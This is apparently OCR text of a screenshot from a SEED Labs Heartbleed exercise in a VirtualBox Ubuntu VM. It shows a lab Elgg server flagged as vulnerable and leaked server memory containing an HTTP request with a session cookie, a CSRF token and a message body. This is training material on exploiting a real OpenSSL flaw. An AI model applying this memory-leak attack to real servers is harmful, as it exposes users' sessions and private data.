 UbuntuSeed12 [Running] - Oracle VM VirtualBox
Terminal
11:38 AM
Seed
Terminal
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################

.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#......./*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=qoj64ca9s3v101a2iukaftvpk5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 156

__elgg_token=52fbb5a2b1357cdd2b35d8ad54058622&__elgg_ts=1574105281&recipient_gui
d=40&subject=Hello+Boby&body=You+don%27t+know+be+but+I+know+you+very+well%21((.-
......h...#/...

[11/18/2019 11:38] seed@ubuntu:~$
Wireshark